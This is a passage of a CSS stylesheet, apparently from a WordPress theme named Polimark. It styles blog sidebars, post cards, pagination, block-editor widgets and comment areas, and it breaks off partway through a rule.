.blog-sidebar .widget_recent_comments ul li {
position: relative;
padding-left: 64px;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .widget_recent_entries ul li+li,
.blog-sidebar .widget_recent_comments ul li+li {
margin-top: 20px;
}
.blog-sidebar .widget_recent_comments ul li::before {
content: '\f075';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
width: 44px;
height: 44px;
border-radius: 50%;
background-color: var(--polimark-color-primary, #332e98);
font-size: 16px;
color: #fff;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.blog-sidebar .widget_recent_entries ul li:hover::before,
.blog-sidebar .widget_recent_comments ul li:hover::before {
background-color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_recent_entries ul li a,
.blog-sidebar .widget_recent_comments ul li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_recent_comments ul li a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_recent_entries ul li {
min-height: 44px;
display: flex;
align-items: center;
}
.blog-sidebar .widget_recent_entries ul li::before {
content: '\f044';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
width: 44px;
height: 44px;
background-color: var(--polimark-color-black, #11134f);
color: #fff;
font-size: 16px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
border-radius: 50%;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.blog-sidebar .widget_rss ul li+li {
margin-top: 22px;
}
.blog-sidebar .widget_rss ul li .rsswidget {
display: block;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
line-height: 1.5em;
font-weight: 800;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_rss ul li .rsswidget:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_rss ul li .rss-date {
display: flex;
align-items: center;
color: var(--polimark-color-text, #797889);
font-size: 14px;
font-weight: 600;
margin-top: 6px;
}
.blog-sidebar .widget_rss ul li .rss-date::before {
content: '\f017';
font-family: 'Font Awesome 5 Free';
font-weight: 400;
font-size: 14px;
color: var(--polimark-color-base, #f5381f);
margin-right: 10px;
}
.blog-sidebar .widget_rss ul li .rssSummary {
font-size: 16px;
font-weight: 500;
line-height: 32px;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .widget_rss ul li cite {
font-size: 14px;
font-weight: 500;
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget_smart_recent_entries .srpw-ul {
margin-left: -20px;
margin-right: -20px;
margin-top: -15px;
margin-bottom: -15px;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li {
padding: 0;
grid-gap: 20px;
display: grid;
grid-template-columns: 72px auto;
padding-top: 15px;
padding-bottom: 15px;
padding-left: 20px;
padding-right: 20px;
background-color: transparent;
border: 1px solid transparent;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li::before,
.blog-sidebar .widget_smart_recent_entries .srpw-block li::after {
display: none !important;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li:hover {
background-color: #fff;
border-color: var(--polimark-color-border, #e4e4f0);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-thumbnail {
width: 72px;
height: 72px;
border-radius: var(--polimark-border-radius, 8px);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-alignleft {
float: none;
margin: 0;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-content {
display: flex;
flex-direction: column-reverse;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-title {
font-size: 18px;
font-weight: 600;
line-height: 1.5;
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-meta {
display: flex;
align-items: center;
line-height: 1;
font-size: 14px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
position: relative;
top: -4px;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-meta::before {
color: var(--polimark-color-base, #f5381f);
content: "\f017";
font-family: "Font Awesome 5 Free";
font-weight: 400;
margin-right: 10px;
} .blog-one {
padding-top: 120px;
padding-bottom: 120px;
}
.blog-one-card {
margin-bottom: 30px;
}
.blog-one-card__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding: 30px;
border-radius: var(--polimark-border-radius, 8px);
}
@media (min-width: 992px) {
.blog-one-card__content {
padding: 40px;
}
}
.blog-one-card__meta {
margin: 0;
padding: 0;
display: flex;
align-items: center;
margin-bottom: 10px;
flex-wrap: wrap;
margin-left: -5px;
}
@media (min-width: 768px) {
.blog-one-card__meta {
margin-left: -15px;
}
}
.blog-one-card__meta li {
display: flex;
align-items: center;
font-size: 16px;
line-height: 1;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-bottom: 10px;
margin-left: 5px;
}
@media (min-width: 768px) {
.blog-one-card__meta li {
margin-left: 15px;
}
}
.blog-one-card__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
transition: all 500ms ease;
}
.blog-one-card__meta li:hover i {
color: var(--polimark-color-primary, #332e98);
}
.blog-one-card__meta li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-one-card__meta li:hover a {
color: var(--polimark-color-black, #11134f);
}
.blog-one-card__title {
margin: 0;
font-size: 30px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 15px;
white-space: pre-line;
word-wrap: break-word;
}
@media (min-width: 768px) {
.blog-one-card__title {
font-size: 36px;
margin-bottom: 25px;
}
}
.blog-one-card__title a {
color: inherit;
transition: all 500ms ease;
text-decoration: none;
}
.blog-one-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-one-card__text {
margin: 0;
font-size: 18px;
line-height: 34px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.blog-one-card__btn {
margin-top: 16px;
font-size: 12px;
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
text-decoration: none;
text-transform: uppercase;
padding-top: 3.5px;
padding-bottom: 3.5px;
padding-left: 17.5px;
padding-right: 17.5px;
}
.has-post-thumbnail .blog-one-card__content {
border-top: 0;
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.blog-one-card .post-thumbnail {
overflow: hidden;
border-top-right-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: var(--polimark-border-radius, 8px);
display: block;
position: relative;
}
.blog-one-card .post-thumbnail img {
width: 100%;
}
.sticky .blog-one-card__content {
position: relative;
}
.sticky .blog-one-card__content::before {
position: absolute;
top: 0px;
right: 0px;
content: "";
width: 50px;
height: 50px;
background-color: var(--polimark-color-base, #f5381f);
z-index: 10;
border-top-right-radius: var(--polimark-border-radius, 8px);
clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}
.blog-pagination {
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -10px;
margin-top: 30px;
margin-bottom: -10px;
justify-content: center;
}
@media (min-width: 768px) {
.blog-pagination {
justify-content: flex-start;
}
}
.blog-pagination span,
.blog-pagination a {
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
color: var(--polimark-color-text, #797889);
text-decoration: none;
width: 45px;
height: 45px;
font-weight: 500;
transition: all 500ms ease;
margin-left: 10px;
margin-bottom: 10px;
}
@media (min-width: 768px) {
.blog-pagination span,
.blog-pagination a {
width: 54px;
height: 54px;
font-size: 18px;
}
}
.blog-pagination span.dots {
align-items: flex-start;
padding-top: 2px;
}
.blog-pagination a:hover,
.blog-pagination span:not(.dots) {
background-color: var(--polimark-color-primary, #332e98);
border-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.blog-one .not-found {
text-align: center;
}
.blog-one .not-found__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 36px;
font-weight: 800;
}
.blog-one .not-found p {
margin: 0;
font-size: 18px;
line-height: 34px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-top: 10px;
margin-bottom: 20px;
}
.blog-one .not-found p a {
color: var(--polimark-color-black, #11134f);
text-decoration: none;
transition: all 500ms ease;
}
.blog-one .not-found p a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-one .not-found .page-content {
margin: 0;
}
.blog-one .not-found .searchform {
position: relative;
width: 100%;
}
.blog-one .not-found .searchform input[type=text] {
outline: none;
border: none;
box-shadow: none;
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
display: block;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.blog-one .not-found .searchform button[type=submit] {
outline: none;
border: none;
box-shadow: none;
width: auto;
padding: 0;
background-color: transparent;
color: var(--polimark-color-base, #f5381f);
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
font-size: 22px;
}
.blog-two .block-heading {
margin-bottom: 50px;
}
.blog-two__image {
position: relative;
border-top-left-radius: var(--polimark-border-radius, 8px);
border-top-right-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-black, #11134f);
}
.blog-two__image img {
opacity: 1;
}
.blog-two__card:hover .blog-two__image img {
opacity: 0.75;
}
.blog-two__date {
border-radius: var(--polimark-border-radius, 8px);
width: 62px;
height: 62px;
position: absolute;
bottom: -10px;
left: 30px;
background-color: var(--polimark-color-black, #11134f);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 16px;
font-weight: 800;
color: #fff;
padding: 0 15px;
line-height: 1.2;
}
@media (min-width: 375px) {
.blog-two__date {
left: 40px;
}
}
.blog-two .blog-two__image img {
width: 100%;
border-top-left-radius: var(--polimark-border-radius, 8px);
border-top-right-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.blog-two__content {
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding: 30px;
padding-top: 20px;
padding-bottom: 22px;
transition: all 500ms ease;
background-color: #fff;
}
@media (min-width: 375px) {
.blog-two__content {
padding: 40px;
padding-top: 30px;
padding-bottom: 32px;
}
}
.blog-two__card:hover .blog-two__content {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.blog-two__text {
font-size: 16px;
line-height: 30px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
.blog-two__title {
margin: 0;
font-size: 26px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 14px;
}
.blog-two__title a {
color: inherit;
transition: all 500ms ease;
}
.blog-two__title a:hover {
color: var(--polimark-color-primary, #332e98);
}
.blog-two__meta {
margin: 0;
padding: 0;
list-style: none;
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -7.5px;
margin-right: -7.5px;
}
.blog-two__meta li {
display: flex;
align-items: center;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
transition: all 500ms ease;
padding-left: 7.5px;
padding-right: 7.5px;
}
.blog-two__meta li:hover {
color: var(--polimark-color-black, #11134f);
}
.blog-two__meta li:hover i {
color: var(--polimark-color-primary, #332e98);
}
.blog-two__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 3px;
}
.blog-two__meta li a {
color: inherit;
transition: all 500ms ease;
}
.sidebar-menu {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 18px;
padding-top: 28px;
padding: 40px;
padding-bottom: 28px;
}
.sidebar-menu__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
}
.sidebar-menu__menu {
margin-top: 10px;
}
.sidebar-menu__menu ul {
margin: 0;
padding: 0;
list-style: none;
margin-left: -20px;
margin-right: -20px;
}
.sidebar-menu__menu ul li {
border-radius: var(--polimark-border-radius, 8px);
line-height: 40px;
background-color: var(--polimark-color-gray, #efeff7);
border: 1px solid transparent;
transition: all 500ms ease;
position: relative;
}
.sidebar-menu__menu ul li a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 20px;
padding-right: 20px;
transition: all 500ms ease;
display: flex;
align-items: center;
justify-content: space-between;
}
.sidebar-menu__menu ul li a::after {
content: "\f105";
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.sidebar-menu__menu ul li.current-menu-item,
.sidebar-menu__menu ul li.current-menu-ancestor,
.sidebar-menu__menu ul li.current-menu-parent,
.sidebar-menu__menu ul li:hover {
background-color: #fff;
border-color: var(--polimark-color-border, #e4e4f0);
}
.sidebar-menu__menu ul li.current-menu-item a,
.sidebar-menu__menu ul li.current-menu-ancestor a,
.sidebar-menu__menu ul li.current-menu-parent a,
.sidebar-menu__menu ul li:hover a {
color: var(--polimark-color-black, #11134f);
} .blog-details-post .entry-footer {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
flex-wrap: wrap;
margin-left: -10px;
margin-right: -10px;
}
@media (min-width: 768px) {
.blog-details-post .entry-footer {
flex-direction: row;
align-items: center;
}
}
@media (min-width: 1200px) {
.blog-details-post .entry-footer {
justify-content: space-between;
align-items: flex-start;
}
}
.blog-details-post .entry-footer strong {
color: var(--polimark-color-black, #11134f);
font-weight: 800;
font-size: 20px;
line-height: 1;
display: flex;
align-items: center;
margin-top: 10px;
}
.blog-details-post .entry-footer .cat-info,
.blog-details-post .entry-footer .tags-info {
display: flex;
align-items: center;
flex-wrap: wrap;
margin-top: -10px;
padding-left: 10px;
padding-right: 10px;
justify-content: center;
}
.blog-details-post .entry-footer .cat-info {
margin-bottom: 20px;
}
.blog-details-post .entry-footer a {
color: var(--polimark-color-text, #797889);
text-transform: uppercase;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
text-decoration: none;
font-size: 12px;
font-weight: 800;
padding-left: 20px;
padding-right: 20px;
padding-top: 15px;
padding-bottom: 15px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
line-height: 1;
margin-left: 10px;
transition: all 500ms ease;
margin-top: 10px;
}
.blog-details-post .entry-footer a:hover {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.blog-details-post .post-thumbnail {
overflow: hidden;
border-top-right-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: var(--polimark-border-radius, 8px);
display: block;
position: relative;
}
.blog-details-post .post-thumbnail img {
width: 100%;
}
.blog-details__content .blog-one-card__meta {
margin-left: -5px;
}
@media (min-width: 768px) {
.blog-details__content .blog-one-card__meta {
margin-left: -15px;
}
}
.blog-details__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
padding: 30px;
margin-bottom: 30px;
padding-bottom: 22px;
}
.has-post-thumbnail .blog-details__content {
border-top-left-radius: 0px;
border-top-right-radius: 0px;
}
@media (min-width: 992px) {
.blog-details__content {
padding: 40px;
padding-bottom: 32px;
}
}
.blog-details__content p {
font-weight: 500;
}
.blog-details__content a {
text-decoration: none;
}
.blog-details__content a:hover {
color: var(--polimark-color-primary, #332e98);
transition: all 500ms ease;
}
.comment-content strong,
.blog-details__content strong {
color: var(--polimark-color-black, #11134f);
}
.comments-area h1,
.blog-details__content h1,
.comment-content h2,
.blog-details__content h2,
.comment-content h3,
.blog-details__content h3,
.comment-content h4,
.blog-details__content h4,
.comment-content h5,
.blog-details__content h5,
.comment-content h6,
.blog-details__content h6 {
margin-bottom: 1rem;
color: var(--polimark-color-black, #11134f);
}
.blog-details__content ul,
.comments-area ul,
.comments-area ol,
.blog-details__content ol {
margin: 0 0 1.5em 0em;
font-weight: 500;
}
.blog-details__content .entry-content p:last-of-type {
margin-bottom: 0;
}
.blog-details__content .entry-content .page-links {
margin-top: 1.5em;
}
.blog-details__content .entry-content p+h1,
.blog-details__content .entry-content p+h2,
.blog-details__content .entry-content p+h3,
.blog-details__content .entry-content p+h4,
.blog-details__content .entry-content p+h5,
.blog-details__content .entry-content p+h6 {
margin-top: 25px;
}
.comment-content p+table,
.blog-details__content p+table {
margin-top: 30px;
}
.blog-details__content blockquote:not([class*=has-]),
.comment-content blockquote,
.blog-details__content .wp-block-quote {
background-color: var(--polimark-color-gray, #efeff7);
border-left: 2px solid var(--polimark-color-black, #11134f);
padding-left: 30px;
padding-right: 30px;
border-radius: 7px;
padding-top: 20px;
padding-bottom: 20px;
position: relative;
overflow: hidden;
margin-bottom: 20px;
margin-left: 0;
margin-right: 0;
}
.blog-details__content blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.blog-details__content .wp-block-quote::before {
content: '\f10d';
font-family: "Font Awesome 5 Free";
font-weight: 900;
position: absolute;
bottom: 0;
transform: rotate(180deg);
font-size: 100px;
color: var(--polimark-color-base, #f5381f);
opacity: 0.4;
right: 30px;
}
.blog-details__content blockquote:not([class*=has-]) p,
.comment-content blockquote p,
.blog-details__content .lower-box .wp-block-quote p {
margin-bottom: 15px;
}
.blog-details__content blockquote:not([class*=has-]) cite,
.comment-content blockquote cite,
.blog-details__content .lower-box .wp-block-quote cite {
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .wp-block-quote.has-text-align-right {
border-right: 2px solid var(--polimark-color-black, #11134f);
border-left: 0;
}
.blog-details__content .wp-block-quote.has-text-align-right::before {
right: auto;
left: 30px;
transform: rotateX(-180deg);
}
.blog-details__content .lower-box .wp-block-pullquote {
border-radius: var(--polimark-border-radius, 8px);
}
.blog-details__content .wp-block-button {
position: relative;
z-index: 10;
}
.blog-details__content .wp-block-button a {
transition: all 500ms ease;
}
.blog-details__content .wp-block-button a:hover {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.blog-details__content .wp-block-cover {
color: #fff;
}
.blog-details__content .page-links {
color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
}
.blog-details__content .page-links span,
.blog-details__content .page-links a {
display: flex;
width: 40px;
height: 40px;
display: flex;
color: var(--polimark-color-black, #11134f);
align-items: center;
justify-content: center;
text-align: center;
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 50%;
margin-left: 10px;
font-size: 16px;
font-weight: 600;
line-height: 1;
transition: all 500ms ease;
}
.blog-details__content .post-password-form label {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .post-password-form input[type=password] {
width: 200px;
height: 50px;
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
padding-left: 30px;
border-radius: 7px;
display: inline-block;
vertical-align: middle;
}
.blog-details__content .post-password-form input[type=submit] {
width: 120px;
height: 50px;
background-color: var(--polimark-color-black, #11134f);
color: #fff;
border-radius: 7px;
padding: 0;
text-align: center;
text-transform: uppercase;
display: inline-block;
vertical-align: middle;
transition: all 500ms ease;
}
.blog-details__content .post-password-form input[type=submit]:hover {
background-color: var(--polimark-color-base, #f5381f);
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .page-links span {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.blog-details__content .page-links a:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.blog-details--page .entry-content {
margin-top: 0;
}
.blog-details--page .blog-details__content {
padding-top: 30px;
}
.wp-block-gallery ul {
margin: 0;
padding: 0;
list-style: none;
}
.wp-block-archives-list {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 30px;
}
.wp-block-archives-list li {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--polimark-color-text, #797889);
position: relative;
line-height: 30px;
font-size: 16px;
text-transform: capitalize;
color: var(--polimark-color-text, #797889);
font-weight: 500;
transition: all 0.3s ease;
z-index: 1;
}
.wp-block-archives-list li+li {
margin-top: 10px;
}
.wp-block-archives-list li a {
color: inherit;
transition: all 500ms ease;
}
.wp-block-archives-list li:hover a {
color: var(--polimark-color-black, #11134f);
}
.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
margin-bottom: 30px;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-gray, #efeff7);
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 30px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
background-repeat: no-repeat;
background-position: right 30px top 50%;
background-size: .65em auto;
}
.wp-block-calendar .wp-calendar-table caption {
padding-bottom: 0;
line-height: 1;
text-align: center;
font-weight: 500;
font-size: 18px;
}
.wp-block-calendar .wp-calendar-nav {
margin-bottom: 10px;
display: flex;
justify-content: space-between;
align-items: center;
}
.wp-block-calendar .wp-calendar-nav a {
text-decoration: none;
line-height: 1;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
font-weight: 600;
transition: all 500ms ease;
}
.wp-block-latest-comments__comment-meta {
font-size: 18px;
line-height: 1.889;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.wp-block-latest-comments__comment-meta a {
color: inherit;
}
.wp-block-latest-comments__comment-meta a:hover {
color: var(--polimark-color-base, #f5381f);
}
.wp-block-latest-comments__comment-date {
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.wp-block-latest-comments {
padding-left: 0;
margin-left: 0;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
position: relative;
padding-left: 68px;
min-height: 44px;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li {
margin-top: 20px;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
content: "\f075";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
margin-right: 20px;
transition: all 500ms ease;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
}
.wp-block-latest-posts__list.has-dates {
margin: 0;
padding: 0;
margin-bottom: 30px;
}
.wp-block-latest-posts__list.has-dates li {
position: relative;
padding-left: 64px;
font-size: 16px;
line-height: 1.889;
font-weight: 600;
transition: all 500ms ease;
color: var(--polimark-color-text, #797889);
}
.wp-block-latest-posts__list.has-dates li+li {
margin-top: 10px;
}
.wp-block-latest-posts__list.has-dates li a {
color: var(--polimark-color-black, #11134f);
font-size: 16px;
font-weight: 600;
}
.wp-block-latest-posts__list.has-dates li::before {
content: '\f302';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
transition: all 500ms ease;
position: absolute;
top: 10px;
left: 0;
}
.wp-block-latest-posts__list.is-grid {
margin-left: 0;
}
.wp-block-latest-posts__list.is-grid li {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.wp-block-latest-posts__list.is-grid li a {
color: inherit;
}
.wp-block-latest-posts__list.is-grid li a:hover {
color: var(--polimark-color-base, #f5381f);
}
.wp-block-latest-posts__list.is-grid.has-dates li {
padding-left: 0;
}
.wp-block-latest-posts__list.is-grid.has-dates li::before {
position: relative;
top: auto;
left: 0;
margin-bottom: 10px;
}
.wp-block-search label {
font-size: 18px;
color: var(--polimark-color-black, #11134f);
font-weight: 600;
}
.wp-block-search input[type=search] {
display: block;
border: none;
outline: none;
width: 100%;
max-width: 300px;
position: relative;
line-height: 40px;
padding: 19px 80px 19px 35px;
background: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
display: block;
font-size: 16px;
font-weight: 500;
font-family: var(--polimark-font, "Barlow", sans-serif);
width: 100%;
height: 80px;
border: 1px solid var(--polimark-color-gray, #efeff7);
border-radius: 7px;
transition: all 500ms ease;
-moz-transition: all 500ms ease;
-webkit-transition: all 500ms ease;
-ms-transition: all 500ms ease;
-o-transition: all 500ms ease;
}
.wp-block-search .wp-block-search__button {
display: inline-block;
vertical-align: middle;
border: none;
outline: none;
background-color: var(--polimark-color-black, #11134f);
text-align: center;
border-radius: 5px;
color: #fff;
padding: 18px 50px;
font-size: 18px;
font-weight: 700;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
text-transform: uppercase;
letter-spacing: .01em;
}
.wp-block-search .wp-block-search__button:hover {
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-black, #11134f);
}
.wp-block-tag-cloud {
margin-left: -5px;
}
.wp-block-tag-cloud a {
font-size: 18px !important;
color: var(--polimark-color-text, #797889);
display: inline-block;
vertical-align: middle;
margin-left: 5px;
transition: all 500ms ease;
}
.wp-block-tag-cloud a:hover {
color: var(--polimark-color-black, #11134f);
}
.wp-block-tag-cloud a:not(:last-of-type)::after {
content: ',';
}
.wp-block-rss {
margin: 0;
padding: 0;
list-style: none;
}
.wp-block-rss li {
position: relative;
padding-left: 68px;
font-size: 16px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
min-height: 44px;
}
.wp-block-rss li+li {
margin-top: 20px;
}
.wp-block-rss li a {
color: inherit;
}
.wp-block-rss li::before {
content: '\f09e';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
transition: all 500ms ease;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
}
.comments-area .comments-title {
position: relative;
margin-bottom: 50px;
}
.blog-details__content-title,
.comments-area .comments-title {
font-size: 36px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin: 0;
margin-bottom: 60px;
}
.blog-details__content-title {
margin-bottom: 5px;
}
.blog-details-post figcaption {
margin-bottom: 20px;
}
.blog-details-post .wp-block-button {
margin-bottom: 10px;
} .comments-area {
position: relative;
margin-top: 30px;
}
.comments-area .comment-list {
margin: 0;
padding: 0;
list-style: none;
}
.comments-area .comment-list ul.children {
margin: 0;
list-style: none;
padding-left: 3em;
}
.comments-area .comment-box {
position: relative;
margin-bottom: 60px;
padding-bottom: 60px;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comments-area .comment {
position: relative;
min-height: 90px;
}
.comments-area .comment-box .author-thumb {
position: absolute;
left: 0px;
top: 0px;
width: 90px;
height: 90px;
border-radius: 50%;
margin-bottom: 20px;
overflow: hidden;
}
.comments-area .comment-box .author-thumb img {
width: 90px;
height: 90px;
display: block;
border-radius: 50%;
}
.comments-area .comment-box .info {
position: relative;
margin-bottom: 25px;
line-height: 24px;
}
.comments-area .comment-box .info .name {
position: relative;
display: block;
font-size: 24px;
line-height: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
}
.comments-area .comment-box .info .date {
position: relative;
display: inline-block;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
}
.comments-area .comment-box .text {
position: relative;
display: block;
color: var(--polimark-color-text, #797889);
font-weight: 300;
line-height: 1.5em;
letter-spacing: 0.1em;
margin-bottom: 30px;
}
.comments-area .comment-box .reply-btn {
position: relative;
display: block;
}
.comments-area .comment-box .theme-btn .btn-title {
padding: 6px 30px 4px;
line-height: 30px;
}
.comments-area .comment-body .says {
display: none;
}
.comments-area .comment-body {
position: relative;
padding-left: 120px;
margin-bottom: 60px;
padding-bottom: 60px;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comments-area .comment-body .avatar {
position: absolute;
top: 0;
left: 0;
border-radius: 50%;
}
.comments-area .fn a,
.comments-area .fn {
position: relative;
display: block;
font-size: 24px;
line-height: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
text-decoration: none;
}
.comments-area .comment-body .comment-metadata {
margin-bottom: 25px;
}
.comments-area .comment-body .comment-metadata a {
position: relative;
display: inline-block;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
text-decoration: none;
}
.comments-area .comment-body .comment-metadata a:hover {
color: var(--polimark-color-black, #11134f);
}
.comments-area .comment-body .comment-metadata .edit-link a::before {
content: '.';
margin-left: 8px;
margin-right: 10px;
}
.comments-area .comment-content p {
position: relative;
display: block;
color: var(--polimark-color-text, #797889);
font-weight: 300;
line-height: 1.5em;
letter-spacing: 0.1em;
margin-bottom: 30px;
font-size: 18px;
line-height: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
letter-spacing: 0;
font-weight: 500;
}
.comments-area .comment-content table a {
color: var(--polimark-color-primary, #332e98);
text-decoration: none;
}
.comments-area .comment-content {
font-weight: 500;
}
.comments-area .comment-content table a:hover {
color: var(--polimark-color-base, #f5381f);
}
.comments-area .comment-content p:last-of-type {
margin-bottom: 0;
}
.comments-area .reply a {
position: relative;
